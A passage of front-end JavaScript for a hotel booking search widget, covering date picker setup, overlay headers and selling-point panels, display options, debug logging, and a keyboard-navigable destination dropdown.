            const classes = naSearchbox.get('addAndRemoveClass');
            const parameter = naSearchbox.get('settingsSearchBox').getParameter;
            let mainDivSearch;
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            let searchboxLocationsAndPropertiesList = null;
            let searchboxLocationsDropdown = null;

            if (parameter('gibeId')) {
                [searchboxLocationsAndPropertiesList, searchboxLocationsDropdown] = naSearchbox.get('propertiesAndLocationsSearchButton').create();
            }

            let nextDayStart = false;
            let startDate = new Date();
            let endDate = new Date();

            endDate.setDate(endDate.getDate() + 1095);

            try {
                nextDayStart = !naSearchbox.get('datesSearch').canStartToday();
                const nextDate = new Date();
                nextDate.setDate(nextDate.getDate() + 1);
                startDate = nextDayStart ? nextDate : startDate;
            } catch (e) {
                console.error(e);
            }

            if (parameter('searchboxDisplay') === 'inline') {
                mainDivSearch = naSearchbox.get('createElements').create('div', { className: 'na-searchbox__main' });
            } else {
                mainDivSearch = naSearchbox.get('createElements').create('div', {
                    className: 'na-searchbox__main',
                    style    : 'display: block;',
                });
            }

            element.appendChild(mainDivSearch.element);

            const datePicker = naSearchbox.get('createElements').create('input', {
                type     : 'hidden',
                id       : naSearchbox.get('datepickerId').createId('datePicker'),
                className: 'datepicker',
            });
            mainDivSearch.element.appendChild(datePicker.element);

            const mainDiv = naSearchbox.get('settingsSearchBox').getMainDiv();
            let startOfWeek = 'monday';
            let datesToSet = [];
            const lastBookingTime = new Date();

            try {
                const storedDates = localStorage.getItem('hoteldatepickerdates');

                if (storedDates) {
                    const dates = JSON.parse(storedDates);
                    if (dates && dates.length && dates[0] > lastBookingTime.getTime()) {
                        datesToSet = [dates[0], dates[1]];
                    }
                    const selectedStartDate = new Date(datesToSet[0]);
                    const today = new Date();
                    if (
                        nextDayStart &&
                        selectedStartDate.getMonth() === today.getMonth() &&
                        selectedStartDate.getDay() === today.getDay() &&
                        selectedStartDate.getFullYear() === today.getFullYear()
                    ) {
                        datesToSet = [];
                    }
                }
            } catch (e) {
            }

            try {
                const locale = new Intl.Locale(navigator.language);
                let weekInfo = locale.getWeekInfo ? locale.getWeekInfo() : locale.weekInfo;
                startOfWeek = weekInfo.firstDay === 7 ? 'sunday' : 'monday';
            } catch (e) {
                // console.log(e)
            }

            let picker;

            const dateRangeCloseouts = searchboxOptions.get('date_range_closeouts');
            const dateRangeMinStays = searchboxOptions.get('date_range_minstays');
            const closeoutDays = [];

            if (dateRangeCloseouts && dateRangeCloseouts.length) {
                dateRangeCloseouts.map(closeoutObject => {
                    const startDate = new Date(closeoutObject.start);
                    const endDate = new Date(closeoutObject.end);
                    const currentDate = new Date(startDate);
                    let index = 0;
                    while (currentDate <= endDate) {
                        const dateString = currentDate.toISOString().split('T')[0];

                        if (!closeoutDays.includes(dateString)) {
                            closeoutDays.push(dateString);
                        }
                        if (index++ > 10000) {
                            console.warn('Datepicker: (dateBoxesAndSearchButton) dateRangeMinStays is too long, please check your configuration');
                            break;
                        }

                        currentDate.setDate(currentDate.getDate() + 1);
                    }
                });
            }

            let minNights = Number(parameter('minStay') === undefined ? 1 : parameter('minStay'));

            if (screen.width > 1024) {
                picker = new HotelDatepicker(datePicker.element, {
                    showTopbar                : false,
                    closeButton               : true,
                    autoClose                 : false,
                    moveBothMonths            : true,
                    startOfWeek               : startOfWeek,
                    startDate                 : startDate,
                    endDate                   : endDate,
                    minNights                 : minNights,
                    maxNights                 : Number(parameter('maxStay')),
                    closeoutDays: dateRangeCloseouts,
                    dateRangeMinStays         : dateRangeMinStays,
                    onApplyDates              : function(picker) {
                        datesSearch.setDates(picker.start, picker.end);
                    },
                    onChangeFlexiDatesCheckbox: function(picker) {
                        datesSearch.setIsFlexiDates(picker.isFlexiDates);
                    },
                });
            } else {
                picker = new HotelDatepicker(datePicker.element, {
                    showTopbar                : false,
                    autoClose                 : false,
                    moveBothMonths            : true,
                    isOpen                    : true,
                    startDate                 : startDate,
                    endDate                   : endDate,
                    startOfWeek               : startOfWeek,
                    minNights                 : minNights,
                    maxNights                 : Number(parameter('maxStay')),
                    closeoutDays: dateRangeCloseouts,
                    dateRangeMinStays         : dateRangeMinStays,
                    onApplyDates              : function(picker) {
                        var c = naSearchbox.get('addAndRemoveClass');

                        mainDiv.getElementsByClassName('date-picker-wrapper')[0].style.display = 'none';

                        c.removeClass('single-month', mainDiv.getElementsByClassName('date-picker-wrapper')[0]);
                        c.removeClass('open', mainDiv.getElementsByClassName('calendar-header')[0]);

                        if (picker.start && picker.end) {
                            datesSearch.setDates(picker.start, picker.end);
                            mobileView.changeDate(picker.start, picker.end);
                        }

                        picker.closeDatepicker();
                    },
                    onChangeFlexiDatesCheckbox: function(picker) {
                        datesSearch.setIsFlexiDates(picker.isFlexiDates);
                    },
                });
            }

            const datesErrorElement = naSearchbox
                .get('createElements')
                .create(
                    'div',
                    { className: 'na-searchbox__dates-error-text hide' },
                    naSearchbox.get('searchboxOptions').getText('choose_dates_error_label'),
                ).element;

            var datesSearch = naSearchbox.get('datesSearch').create(picker).build();

            datesSearch.element.appendChild(datesErrorElement);
            mainDivSearch.element.insertAdjacentElement('afterbegin', datesSearch.element);

            datesSearch.dateHasChanged(function(dateIn, dateOut) {
                datePicker.element.value =
                    fecha.format(dateIn, 'YYYY-MM-DD') + ' - ' + fecha.format(dateOut, 'YYYY-MM-DD');
            });

            datePicker.element.value =
                fecha.format(datesToSet.length ? datesToSet[0] : datesSearch.getStartDate(), 'YYYY-MM-DD') +
                ' - ' +
                fecha.format(datesToSet.length ? datesToSet[1] : datesSearch.getEndDate(), 'YYYY-MM-DD');

            const header = naSearchbox
                .get('createElements')
                .create(
                    'div',
                    { className: 'na-searchbox__header' },
                    naSearchbox.get('searchboxOptions').getText('header'),
                ).element;

            if (searchboxLocationsAndPropertiesList && searchboxLocationsDropdown) {
                mainDivSearch.element.insertAdjacentElement('afterbegin', searchboxLocationsDropdown.element);
                mainDivSearch.element.insertAdjacentElement('afterbegin', searchboxLocationsAndPropertiesList.element);
            }

            mainDivSearch.element.insertAdjacentElement('afterbegin', header);

            let searchboxOccupantsList = null;
            let searchboxInventorySets = null;
            let searchboxCodes = '';

            const isShowGuestFilter = searchboxOptions.get('display_guest_filter');

            if (isShowGuestFilter && naSearchbox.htmlTemplates.searchboxOccupantsList) {
                mainDivSearch.element.appendChild(naSearchbox.htmlTemplates.searchboxOccupantsList.cloneNode(true));
                searchboxOccupantsList = naSearchbox.get('searchboxOccupantsList').create();
            }

            const isShowAccommodationCategories = searchboxOptions.get('display_accommodation_categories');

            if (
                isShowAccommodationCategories &&
                searchboxOptions.get('inventory_sets') &&
                searchboxOptions.get('inventory_sets').length > 1 &&
                naSearchbox.htmlTemplates.searchboxInventorySets
            ) {
                mainDivSearch.element.appendChild(naSearchbox.htmlTemplates.searchboxInventorySets.cloneNode(true));

                searchboxInventorySets = naSearchbox.get('searchboxInventorySets').create();
            }

            if (naSearchbox.htmlTemplates.searchboxCodes) {
                mainDivSearch.element.appendChild(naSearchbox.htmlTemplates.searchboxCodes.cloneNode(true));

                searchboxCodes = naSearchbox.get('searchboxCodes').create();
            }

            const language = searchboxOptions.get('default_language_code')
                ? searchboxOptions.get('default_language_code')
                : parameter('lang');


            var searchButton = naSearchbox
                .get('searchButton')
                .create(
                    mainDivSearch,
                    datesSearch,
                    parameter('searchboxBke'),
                    language,
                    parameter('urlSubmit'),
                    searchboxOccupantsList,
                    searchboxInventorySets,
                    searchboxCodes,
                );
            mainDivSearch.element.appendChild(searchButton.element);

            const modalFocusTrapElement = naSearchbox.get('createElements').create('span').element;

            modalFocusTrapElement.setAttribute('tabindex', '0');
            modalFocusTrapElement.setAttribute('aria-hidden', 'true');
            modalFocusTrapElement.setAttribute('onFocus', 'document.getElementById(\'na-searchbox__overlayclose-id\').focus()');

            // modalFocusTrapElement should be the last element in the searchbox
            mainDivSearch.element.appendChild(modalFocusTrapElement);

            if (screen.width <= 1024) {
                var mobileView = naSearchbox
                    .get('calendarMobileView')
                    .create(datesSearch.getStartDate(), datesSearch.getEndDate(), picker)
                    .build();
                element.appendChild(mobileView.element.element);
            }

            if (datesToSet.length) {
                datesSearch ? datesSearch.setDates(datesToSet[0], datesToSet[1]) : undefined;
                mobileView ? mobileView.changeDate(datesToSet[0], datesToSet[1]) : undefined;
            }

            return mainDivSearch;
        }
    });
})();

require('/public/js/src/pibe/searchbox/eaaHelper.js');

/**
 * Created by na.veronica on 24-Jan-18.
 *
 * @load(js/src/pibe/searchbox/eaaHelper.js)
 */

(function() {

    naSearchbox.register('headerOverlay', () => {

        function Obj() {
            const options = naSearchbox.get('searchboxOptions');
            const companyName = options.get('company_name');
            const companyLogo = options.get('company_logo_url');

            const ce = naSearchbox.get('createElements').create;

            this.element = ce('div', { className: 'na-searchbox__overlaylogo' });

            if (companyLogo) {
                const overlaylogowrapper = ce('div', { className: 'na-searchbox__overlaylogowrapper' }).element;
                this.element.element.appendChild(overlaylogowrapper);

                const img = ce('img', { src: companyLogo, alt: companyName }).element;
                overlaylogowrapper.appendChild(img);
            } else {
                this.element.element.style.height = '55px';
            }

            const closeDiv = ce('div', {
                className: 'na-searchbox__overlayclose',
                id       : 'na-searchbox__overlayclose-id',
            }).element;
            this.element.element.appendChild(closeDiv);

            this.close = ce('i', { className: 'fa-solid fa-xmark' }).element;

            const eaaHelper = naSearchbox.get('eaaHelper');
            eaaHelper.configureElementAsButton(closeDiv);

            closeDiv.appendChild(this.close);
            this.closeDiv = closeDiv;
        }

        return {
            create: create,
        };

        function create() {
            return new Obj();
        }
    });

})();

/**
 * Created by na.veronica on 23-Jan-18.
 */

(function(){

    naSearchbox.register('uspOverlay', function() {

        function Obj () {
            var options = naSearchbox.get('searchboxOptions');
            var uspOptions = options.get('usp');
            var ce = naSearchbox.get('createElements').create;
            const isMobile = screen.width <= 1024;
            let overlayUspWrapperMobile = {};
            let panelInnerMobile = {};

            this.element = ce('div',{className:'na-searchbox__overlayusp'}).element;

            var overlayuspwrapper = ce('div', {className:'na-searchbox__overlayuspwrapper'}).element;
            this.element.appendChild(overlayuspwrapper);

            var overlayuspheading = ce('div', {className:'na-searchbox__overlayuspheading'}, naSearchbox.get('searchboxOptions').getText('usp_label')).element;
            overlayuspwrapper.appendChild(overlayuspheading.cloneNode(true));

            if (isMobile && uspOptions) {
                overlayUspWrapperMobile = ce('div', {className: 'na-searchbox__overlayuspwrapper panel mobile hide'}).element;
                panelInnerMobile = ce('div', {className: 'panel__inner'}).element;
                const uspOptionsCloseTooltipBtn = ce('button', {className: 'na-searchbox__overlayusp-close-tooltip-btn panel__close-btn', type: 'button'}, 'X').element;

                uspOptionsCloseTooltipBtn.addEventListener('click', () => {
                    overlayUspWrapperMobile.classList.add('hide');
                });

                overlayUspWrapperMobile.appendChild(uspOptionsCloseTooltipBtn);
                panelInnerMobile.appendChild(overlayuspheading.cloneNode(true));
                this.element.appendChild(overlayUspWrapperMobile);

                overlayuspwrapper.addEventListener('click', () => {
                    overlayUspWrapperMobile.classList.toggle('hide');
                });

                // Close tooltip if click outside
                document.addEventListener('click', (event) => {
                    const element = event.target;

                    if (!overlayuspwrapper.contains(element) && !overlayUspWrapperMobile.classList.contains('hide') && !overlayUspWrapperMobile.contains(element)) {
                        overlayUspWrapperMobile.classList.add('hide');
                    }
                });
            }

            if (uspOptions) {
                uspOptions.forEach(function (usp) {
                    var usplistitem = ce('div', {className:'na-searchbox__overlayusplistitem'}).element;
                    var title = ce('h3', {className:'na-searchbox__overlayusptitle'}, usp.title).element;
                    usplistitem.appendChild(title.cloneNode(true));

                    var text = ce('p', {className:'na-searchbox__overlayusptext'}, usp.text).element;
                    usplistitem.appendChild(text.cloneNode(true));

                    overlayuspwrapper.appendChild(usplistitem.cloneNode(true));

                    if (isMobile) {
                        panelInnerMobile.appendChild(usplistitem);
                    }
                });

                if (isMobile) {
                    overlayUspWrapperMobile.appendChild(panelInnerMobile);
                }
            }
        }

        return {
            create : create
        };

        function create () {
            return new Obj();
        }
    });

})();

require('/public/js/src/pibe/searchbox/headerOverlay.js');
require('/public/js/src/pibe/searchbox/uspOverlay.js');
/**
 * Created by na.veronica on 25-Jan-18.
 *
 * @load(js/src/pibe/searchbox/headerOverlay.js)
 * @load(js/src/pibe/searchbox/uspOverlay.js)
 */

(function() {
    naSearchbox.register('overlaySearchbox', () => {
        return {
            create: create,
        };

        function create(searchbox) {
            const ce = naSearchbox.get('createElements').create;

            const element = ce('div', { className: 'na-searchbox__overlay' }).element;
            searchbox.appendChild(element);

            const headerLogo = naSearchbox.get('headerOverlay').create();

            element.appendChild(headerLogo.element.element);

            headerLogo.close.addEventListener('click', (e) => {
                closeOverlay(e);
            });

            document.addEventListener('keyup', onKeyup);

            function onKeyup(e) {
                if (e.keyCode === 13 && e.target === headerLogo.closeDiv) {
                    closeOverlay(e);
                } else if (e.keyCode === 27) {
                    const isDatepickerOpen = document.getElementsByClassName('datepicker--open').length;

                    const occupantsTooltip = document.getElementsByClassName('js-searchbox-occupants-list-tooltip')[0];
                    const isOccupantsOpen = occupantsTooltip && !occupantsTooltip.classList.contains('hide');

                    const accommodationCategoriesTooltip = document.getElementsByClassName('js-searchbox-inventory-sets-tooltip')[0];
                    const isAccommodationCategoriesOpen = accommodationCategoriesTooltip && !accommodationCategoriesTooltip.classList.contains('hide');

                    if (!isDatepickerOpen && !isOccupantsOpen && !isAccommodationCategoriesOpen) {
                        closeOverlay(e);
                    }
                }
            }

            function closeOverlay(e) {
                e.preventDefault();
                naSearchbox.get('addAndRemoveClass').removeClass('na-searchbox_overlay_opened', searchbox);
                FX.fadeOut(element);

                document.body.style.overflow = '';
            }
            const overlaywrapper = ce('div', { className: 'na-searchbox__overlaywrapper' }).element;
            element.appendChild(overlaywrapper);

            const overlayscroll = ce('div', { className: 'na-searchbox__overlayscroll' }).element;
            overlaywrapper.appendChild(overlayscroll);

            naSearchbox.get('dateBoxesAndSearchButton').create(overlayscroll);

            const searchboxOptions = naSearchbox.get('searchboxOptions');

            if (searchboxOptions.get('usp') && searchboxOptions.get('usp').length) {
                var uspOverlay = naSearchbox.get('uspOverlay').create();

                overlayscroll.appendChild(uspOverlay.element);
            } else {
                overlaywrapper.classList.add('na-searchbox__without-usp');
            }

            return element;
        }
    });
})();

require("/public/js/src/pibe/searchbox/dateBoxesAndSearchButton.js");

/**
 * Created by na.veronica on 25-Jan-18.
 *
 * @load(js/src/pibe/searchbox/dateBoxesAndSearchButton.js)
 */

(function () {
    naSearchbox.register('staticSearchbox', function () {
        return {
            create: create
        };

        function create(searchbox) {
            var parameter = naSearchbox.get('settingsSearchBox').getParameter;

            var header = naSearchbox.get('createElements').create('div',  {className: 'na-searchbox__header'},naSearchbox.get('searchboxOptions').getText('header')).element;
            searchbox.appendChild(header);

            var mainDivSearch = naSearchbox.get('dateBoxesAndSearchButton').create(searchbox);

            if (parameter('searchboxUsp') && parameter('searchboxUsp') === 'yes') {
                var usp = naSearchbox.get('usp').create();
                searchbox.appendChild(usp.element);
                searchbox.appendChild(usp.uspoverlay);
            }

            return mainDivSearch;
        }

    });
})();

/**
 * Created by na.veronica on 25-Jan-18.
 */

(function () {
    naSearchbox.register('overlayScrollbarFunction', function () {
        return {
            scrollbar_function: scrollbar_function
        };

        function scrollbar_function(thisObj) {

            var window_width = screen.width;
            var window_height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var searchbox_overlay_wrapper = thisObj.getElementsByClassName('na-searchbox__overlaywrapper')[0];
            var searchbox_overlay_logo = thisObj.getElementsByClassName('na-searchbox__overlaylogo')[0];
            var searchbox_overlay_wrapper_height = parseInt(window.getComputedStyle(searchbox_overlay_wrapper).height);
            var searchbox_overlay_logo_height = parseInt(window.getComputedStyle(searchbox_overlay_logo).height);
            var searchbox_overlay_logo_marginTop = parseInt(window.getComputedStyle(searchbox_overlay_logo).margin);
            var searchbox_overlay_scroll = thisObj.getElementsByClassName('na-searchbox__overlayscroll')[0];
            var searchbox_overlay_main_height = parseInt(window.getComputedStyle(thisObj.getElementsByClassName('na-searchbox__main')[0]).height);

            if (thisObj.getElementsByClassName('na-searchbox__overlayuspwrapper')[0]) {
                var serachbox_overlay_uspwrapper_height =  parseInt(window.getComputedStyle(thisObj.getElementsByClassName('na-searchbox__overlayuspwrapper')[0]).height);
            }

            // commented this because need to remove custom scroll styling with Simplebar. Also template structure was changed, 
            // calculations now in CSS. Need to test with commented code

            // if (window_width <= 480) {
            //     var height = window_height - searchbox_overlay_wrapper_height;

            //     if (height < searchbox_overlay_wrapper_height) {
            //         searchbox_overlay_wrapper.style.maxHeight = window_height - searchbox_overlay_logo_height;
            //     }
            // } 
            // else if (window_height <= (searchbox_overlay_wrapper_height+searchbox_overlay_logo_height)) {
            //     searchbox_overlay_wrapper.style.maxHeight = window_height - searchbox_overlay_logo_height;
            // } else {
            //     var height = searchbox_overlay_main_height + serachbox_overlay_uspwrapper_height + searchbox_overlay_wrapper_height;

            //     if (height < searchbox_overlay_wrapper_height) {
            //         searchbox_overlay_wrapper.style.maxHeight = height;
            //     }
            // }

            // searchbox_overlay_scroll.style.height = searchbox_overlay_wrapper.style.maxHeight;

            // if (parseInt(searchbox_overlay_wrapper.style.maxHeight) < searchbox_overlay_wrapper_height) {
            //     new SimpleBar(thisObj.getElementsByClassName('na-searchbox__overlayscroll')[0]);
            // }
        }

    });
})();

/**
 * Created by na.veronica on 31-Jan-18.
 */

(function(){
    naSearchbox.register('checkParameter', function() {
        return {
            addClasses : addClasses
        };

        function addClasses (div, parameters) {
            var classes = naSearchbox.get('addAndRemoveClass');
            var display = parameters.searchboxDisplay;

            if (display === 'boxes' || display === 'overlay') {
                classes.addClass('na-searchbox__boxes', div);
            } else if (display === 'inline') {
                classes.addClass('na-searchbox__inline', div);
            }

            var size = parameters.searchboxSize;
            if (size === 's') {
                classes.addClass('na-searchbox__small', div);
            } else if (size === 'm') {
                classes.addClass('na-searchbox__medium', div);
            } else if (size === 'l') {
                classes.addClass('na-searchbox__large', div);
            }
        }
    });

})();

/**
 * Created by na.veronica on 31-Jan-18.
 */

(function(){
    naSearchbox.register('debugSearchbox', function() {

        return {
            create : create
        };

        function create (that) {
            if(that.parameters.searchboxDebug === 'yes'){
                // Console Parameters Checker
                console.log('%c    Searchbox Parameters Settings    ', 'background: black; color: #fff');
                console.log('%c   class    ', 'background: pink; color: #fff',that);
                console.log('%c  display   ', 'background: green; color: #fff', that.parameters.searchboxDisplay);
                console.log('%c    size    ', 'background: purple; color: #fff', that.parameters.searchboxSize);
                console.log('%c  collapse  ', 'background: blue; color: #fff', that.parameters.searchboxCollapse);
                console.log('%c    usp     ', 'background: purple; color: #fff', that.parameters.searchboxUsp);
            }
        }
    });

})();

/**
 * Created by na.veronica on 05-Feb-18.
 */

(function () {
    naSearchbox.register('countSearchbox', function () {
        var count = 0;

        return {
            getCount : getCount,
            setCount : setCount
        };

        function getCount() {
            return count;
        }

        function setCount() {
            count++;
        }

    });
})();

(function() {
    naSearchbox.register('propertiesAndLocationsSearchButton', function() {
        let destinationList = undefined;
        let searchPropertiesButton = undefined;
        let destinationSearch = undefined;
        let dropdown = undefined;
        let selection = undefined;
        let searchPropertiesPlaceholder = undefined;
        let destinationSearchContainer = undefined;
        let searchInput = undefined;
        let filterText = '';
        let propertyLocationList = [];
        let propertyLocationListElements = [];
        let showAllPropertiesOption = true;

        return {
            create      : create,
            getSelection: getSelection,
        };

        function create(element) {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const eaaHelper = naSearchbox.get('eaaHelper');

            searchPropertiesButton = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'na-searchbox__destination na-searchbox__destination__location',
                    id: 'na-searchbox__destination-id',
                    role     : 'button',
                });

            searchPropertiesPlaceholder = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'na-searchbox__destination-placeholder',
                }, searchboxOptions.getText('all_properties_label'));

            dropdown = dropdown ? dropdown : createDropdown();
            searchPropertiesButton.element.addEventListener('click', (evt) => {
                toggleVisibility();
            });
            searchPropertiesButton.element.addEventListener('keyup', handleEscape);
            searchPropertiesButton.element.appendChild(searchPropertiesPlaceholder.element);

            eaaHelper.configureElementAsButton(searchPropertiesButton.element, undefined, hideVisibility);
            document.addEventListener('click', documentClick);
            return [searchPropertiesButton, dropdown];
        }

        function handleEscape(evt) {
            if (evt.keyCode === 27 && dropdownIsOpened()) {
                evt.preventDefault();
                evt.stopPropagation();

                setTimeout(() => {
                    hideVisibility();
                    searchPropertiesButton.element.focus();
                }, 300);
                return true;
            }
            return false;
        }

        function documentClick(evt) {
            const isClickedInsidePicker = searchPropertiesButton.element.contains(evt.target);

            const isClickedInsideDestinationSearch = destinationSearch.element.contains(evt.target);
            // Check if the click was outside the datepicker and close it
            if (!isClickedInsidePicker && !isClickedInsideDestinationSearch && dropdownIsOpened()) {
                toggleVisibility();
            }
        }

        function redrawButton() {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            if (!selection) {
                searchPropertiesPlaceholder.element.innerHTML = searchboxOptions.getText('all_properties_label');
            } else {
                searchPropertiesPlaceholder.element.innerHTML = selection.name;
            }
        }

        function getSelection() {
            return selection ? { ...selection } : undefined;
        }

        function hideVisibility() {
            if (dropdownIsOpened()) {
                toggleVisibility();
            }
        }

        function toggleVisibility() {
            dropdown.element.classList.toggle('destination--open');
            dropdown.element.classList.toggle('destination--closed');
            if (dropdownIsOpened()) {
                dropdown.element.style = 'display:block';
            } else {
                dropdown.element.style = 'visibility: hidden; opacity: 0;';
                filterText = '';
            }
        }

        function dropdownIsOpened() {
            return dropdown.element.classList.contains('destination--open');
        }

        function handleFilter($event) {
            handleEscape($event);
            setFilterValue($event.target.value);
        }

        function setFilterValue(value) {
            filterText = value;
            handleListRedraw();
        }

        function setSelectionValue(item) {
            const cl = naSearchbox.get('addAndRemoveClass');
            selection = item;
            if (selection.is_hotel) {
                cl.addClass('na-searchbox__destination__property', searchPropertiesButton.element);
                cl.removeClass('na-searchbox__destination__location', searchPropertiesButton.element);
            } else {
                cl.removeClass('na-searchbox__destination__property', searchPropertiesButton.element);
                cl.addClass('na-searchbox__destination__location', searchPropertiesButton.element);
            }
            redrawButton();
            toggleVisibility();
        }

        function createDropdown() {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const eaaNavigationHelper = naSearchbox.get('eaaNavigationHelper');
            const whereDoYouWantToGoLabel = searchboxOptions.getText('where_do_you_want_to_go_label');
            const closeWrapper = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__closeButton-wrapper',
                });
            destinationSearch = destinationSearch ? destinationSearch : naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination destination--closed',
                });
            destinationSearchContainer = destinationSearchContainer ? destinationSearchContainer : naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__inner',
                });
            destinationSearch.element.appendChild(destinationSearchContainer.element);
            const panelTop = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__panel-top',
                });
            const destinationHeader = naSearchbox
                .get('createElements')
                .create('h2', {
                    className: 'destination__label',
                });
            destinationHeader.element.innerText = 'Destination';
            panelTop.element.appendChild(destinationHeader.element);
            const destinationListSearchWrapper = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__search',
                });
            const searchIcon = naSearchbox
                .get('createElements')
                .create('i', {
                    className: 'fa-regular fa-magnifying-glass',
                });
            destinationSearchContainer.element.appendChild(closeWrapper.element);
            destinationSearchContainer.element.appendChild(panelTop.element);
            destinationListSearchWrapper.element.appendChild(searchIcon.element);
            searchInput = searchInput ? searchInput : naSearchbox
                .get('createElements')
                .create('input', {
                    className  : 'destination__search-input',
                    type       : 'text',
                    name       : 'properties-location-filter',
                    maxLength  : 255,
                    placeholder: whereDoYouWantToGoLabel,
                });
            searchInput.element.addEventListener('keyup', handleFilter);
            destinationListSearchWrapper.element.appendChild(searchInput.element);
            destinationSearchContainer.element.appendChild(destinationListSearchWrapper.element);
            destinationList = destinationList ? destinationList : naSearchbox
                .get('createElements')
                .create('ul', {
                    className: 'destination__list',
                });
            destinationSearchContainer.element.appendChild(destinationList.element);

            eaaNavigationHelper.focusTrapOnElement(destinationSearchContainer.element);
            handleListRedraw();
            destinationSearch.element.style = 'visibility: hidden; opacity: 0;';
            return destinationSearch;
        }

        function handleElementSelect($event, item) {
            $event.stopPropagation();
            setSelectionValue(item);
        }

        function getItemId(item, position) {
            if (item.is_all_properties) {
                return `naf-searchbox-all-locations-id-${position !== undefined ? position : item.position}`;
            }
            return `naf-searchbox-destination-id-${position !== undefined ? position : item.position}`;
        }

        function selectItem(item, byNumber) {
            if (!item) {
                return;
            }
            if (!byNumber) {
                byNumber = 0;
            }
            const prevItem = document.getElementById(getItemId(item, item.position));
            const found = document.getElementById(getItemId(item, item.position + byNumber));
            if (found) {
                prevItem.setAttribute('tabindex', -1);
                found.setAttribute('tabindex', 0);
                found.focus();
            } else {
                propertyLocationList = getFilteredPropertyAndLocationList();
                if (propertyLocationList.length > 1) {
                    if (byNumber > 0) {
                        selectItem(propertyLocationList[0]);
                    } else {
                        selectItem(propertyLocationList[propertyLocationList.length - 1]);
                    }
                }
            }
        }

        function handleListRedraw() {
            propertyLocationListElements.forEach((item) => {
                if (item.onRemove) {
                    item.onRemove();
                }
            });
            propertyLocationList = getFilteredPropertyAndLocationList();
            destinationList.element.innerHTML = '';

            if (showAllPropertiesOption) {
                const searchboxOptions = naSearchbox.get('searchboxOptions');
                propertyLocationList = [{
                    name             : searchboxOptions.getText('all_properties_label'),
                    position         : 0,
                    location         : '',
                    is_hotel         : false,
                    is_all_properties: true,
                }, ...propertyLocationList];
            }

            propertyLocationListElements = propertyLocationList.map((item) => {
                const el = createListElement(item);
                const handleEventFunct = ($event) => handleElementSelect($event, item);
                const handleKeyUp = ($event) => {
                    if (handleEscape($event)) {
                        return;
                    }
                    if ($event.key === 'Enter') {
                        handleElementSelect($event, item);
                        searchPropertiesButton.element.focus();
                    } else if ($event.key === 'ArrowDown') {
                        selectItem(item, 1);
                    } else if ($event.key === 'ArrowUp') {
                        selectItem(item, -1);
                    }
                };
                el.onRemove = () => {
                    el.element.removeEventListener('click', handleEventFunct);
                    el.element.removeEventListener('keyup', handleKeyUp);
                };
                el.element.addEventListener('click', handleEventFunct);
                el.element.addEventListener('keyup', handleKeyUp);
                destinationList.element.appendChild(el.element);
                return el;
            });
        }

        function createListElement(item) {
            const li = naSearchbox
                .get('createElements')
                .create('li', {
                    className: 'destination__list-item',
                    role     : 'button',
                    tabindex : !item.position ? 0 : -1,
                    id       : getItemId(item),
                });
            const i = naSearchbox
                .get('createElements')
                .create('i', {
                    className: item.is_hotel || item.is_all_properties ? 'fa-sharp fa-light fa-location-dot' : 'fa-light fa-location-arrow',
                });
            const destinationNameContainer = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__name-container',
                });
            const destinationName = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__name',
                });
            const destinationSubName = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'destination__sub-name',
                });
            destinationName.element.innerHTML = item.name;
            destinationSubName.element.innerHTML = item.location;
            destinationNameContainer.element.appendChild(destinationName.element);
            destinationNameContainer.element.appendChild(destinationSubName.element);
            li.element.appendChild(i.element);
            li.element.appendChild(destinationNameContainer.element);
            return li;
        }

        function findLocationFromId(id) {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const locations = searchboxOptions.get('locations') ?? [];
            const found = locations.filter((location) => location.id === id);
            if (found && found[0]) {
                return found[0];
            }
            return null;
        }

        function getAllParentLocationsFromLocationId(locationId, showLevels) {
            const location = findLocationFromId(locationId);
            if (!location) {
                return [];
            }
            const locationsArr = [];
            let index = 1;
            let currentLocation = location;
            locationsArr.push(currentLocation);
            while (index++ < 10 && currentLocation) {
                const foundLocation = currentLocation.parent_id
                    ? findLocationFromId(currentLocation.parent_id)
                    : null;
                if (foundLocation) {
                    if (!!showLevels && showLevels.length) {
                        const levelToCheck = foundLocation.level ? foundLocation.level + 1 : null;
                        if (!levelToCheck || (showLevels || [levelToCheck]).includes(levelToCheck)) {
                            locationsArr.push(foundLocation);
                        }
                    } else {
                        locationsArr.push(foundLocation);
                    }
                    currentLocation = foundLocation;
                } else {
                    currentLocation = undefined;
                }
            }
            return locationsArr;
        }

        function getSubLocationTitle(id, showLevels) {
            const location = findLocationFromId(id);
            if (!location) {
                return [];
            }
            const locationsArr = [];
            let index = 1;
            let currentLocation = location;

            while (index++ < 10 && currentLocation) {
                const foundLocation = currentLocation.parent_id
                    ? findLocationFromId(currentLocation.parent_id)
                    : null;
                if (foundLocation) {
                    const levelToCheck = foundLocation.level ? foundLocation.level + 1 : null;
                    if (!levelToCheck || (showLevels || [levelToCheck]).includes(levelToCheck)) {
                        locationsArr.push(foundLocation.name);
                    }
                    currentLocation = foundLocation;
                } else {
                    if ((showLevels || [1]).includes(1)) {
                        locationsArr.push(currentLocation.country_name);
                    }
                    currentLocation = undefined;
                }
            }
            return locationsArr;
        }

        function processLocationDetail(location) {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const showLevels = searchboxOptions.get('destination_levels');
            return getSubLocationTitle(location.id, showLevels).join(', ');
        }

        function processPropertyLocation(property) {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const showLevels = searchboxOptions.get('destination_levels');
            const location = findLocationFromId(property.location_id);
            const foundLocation = location ? location.name : '';
            return [
                foundLocation,
                getSubLocationTitle(property.location_id).join(', '),
            ].filter((part) => !!part).join(', ');
        }

        function getFilteredPropertyAndLocationList() {
            const searchboxOptions = naSearchbox.get('searchboxOptions');
            const properties = searchboxOptions.get('properties') ?? [];
            const locations = searchboxOptions.get('locations') ?? [];
            let index = 0;
            const destinations = (properties
